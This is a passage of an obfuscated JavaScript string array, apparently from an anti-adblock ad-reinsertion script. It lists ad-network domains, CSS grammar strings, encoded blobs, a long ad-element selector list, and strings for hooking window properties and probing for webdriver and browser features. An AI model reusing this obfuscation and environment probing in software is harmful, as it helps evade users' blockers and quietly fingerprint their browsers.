te-first|ordered]','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','window.parent.document.domain;','css','context','msie','<\x27margin-left\x27>{1,2}','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','yandex.ru','uidapi.com','yieldlove-ad-serving.net','recovery','renderer','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Exception\x20occurred\x20in\x20hooked\x20property\x20','visibility','https://ad-delivery.net/px.gif?ch=1','WebKitMediaKeys','external','\x20used\x20missed\x20syntax\x20definition\x20','tagNameFilter','Failed\x20to\x20fetch','gstatic.com','<integer>','dppx','[<geometry-box>|no-clip]#','adnxs.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','videostep.com','scribens.fr','protectUrlContext','getLocation','dXl5aw==','img_dggnaogcyx5g7dge2a9x2g7yda9d','`\x20is\x20missed',':not(','$chrome_asyncScriptInfo','sync.search.spotxchange.com','blocked_filters','as-check-script-blocked-ready','json','svw','[<type-selector>?\x20<subclass-selector>*]!','scroll|fixed|local','<grid-line>','adv-space','adingo','data-owner','flat|preserve-3d','papi','XMLHttpRequest_responseText','map','functionBind','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','auto|thin|none','none|[<shape-box>||<basic-shape>]|<image>','<position>#','Combinator\x20is\x20expected','toPrimitive','googlesyndication.com','googletag','adwallpaper','pbxai.com','any','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','video','adDiv','<angle>','ats-','<\x27border-bottom-right-radius\x27>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','prependList','adshield-loaded','gemius.pl','div\x20{}','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','toggle','adtelligent.com','<transform-function>+','add','casalemedia.com','fields','Invalid\x20URL:\x20','mode','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','normal|italic|oblique\x20<angle>?','none|<transform-list>','urlRegex','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','Selector','https://cmp.computerbild.de','domain\x20switch:\x20ignore','handlers','_as_prehooked_functions','is_ads_blocked','addtl_consent','auto|[over|under]&&[right|left]?','tpc.googlesyndication.com','pagead2.googlesyndication.com','cdn.nidan.d2c.ne.jp','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','toSetString','_grecaptcha_ready','allocateCursor','<html','pubstack','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','substr','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','api.ootoo.co.kr','name','basename','redirected','document.documentElement\x20is\x20undefined','normal|reverse|inherit','numeric-only|allow-keywords','/iu3','permutive.com',';\x20Priority=Medium','\x22:\x22,\x20','cooktoria.com','<div\x20class=\x22','navigator.permissions.query\x20is\x20not\x20a\x20function','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','HTMLIFrameElement_srcdoc','webkitPersistentStorage','ad_','label','__webdriver_script_function','cssWideKeywords','combinator','computerbild.de','call','_sourcesContents','width','visible|auto|hidden','bmxvYw==','hookWindowProperty\x20Error:\x20','none|left|right|both|inline-start|inline-end','ex.ingage.tech','<length>||<color>','normal|<number>|<length>|<percentage>','kumo.network-n.com','immediate','normal|<string>','none|proximity|mandatory','value','genieesspv.jp','parseWithFallback','\x27.\x27\x20<ident-token>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','\x20or\x20hex\x20digit','windowExternal','sascdn.com','svmax','Identifier\x20or\x20parenthesis\x20is\x20expected','_skipValidation','static-cdn.spot.im','auto|<custom-ident>','https://ap.lijit.com/rtb/bid','raptive','campaignId','issue','INTERSTITIAL','eof','getLocationRange','BatteryManager','RegExp','j7p.jp','Window_name','data-sdk','<\x27min-inline-size\x27>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','webkit','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','lvw','<dashed-ident>','<xyz-space>\x20[<number>|<percentage>|none]{3}','unknown','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','succeedscene.com','jump-start|jump-end|jump-none|jump-both|start|end','<\x27inset-inline-end\x27>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','isSleipnir','aditude.io','crwdcntrl.net','relative','prevUntil','skipValidation','aXRoYw==','detections','<\x27border-top-color\x27>','c204ZmtocndhOTR5MGV1cGoybnEx','setSource','[auto|<length-percentage>]{1,2}','<string>|<custom-ident>+','/bq/','YmphM3prZnZxbHRndTVzdzY3OG4=','adsafeprotected.com','allow-scripts','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','end','as_window_id','lvmin','as_debug','expression','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','readystatechange','setTargetingForGPTAsync','action','mediatradecraft.com','layer(\x20<layer-name>\x20)','Raw','__gpp\x20not\x20found\x20within\x20timeout','not\x20<media-in-parens>','adthrive-','removeProperty','ocelot.studio','trvdp.com','pbstck.com','banner-','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27min-block-size\x27>','lookupType','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','prebid','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20d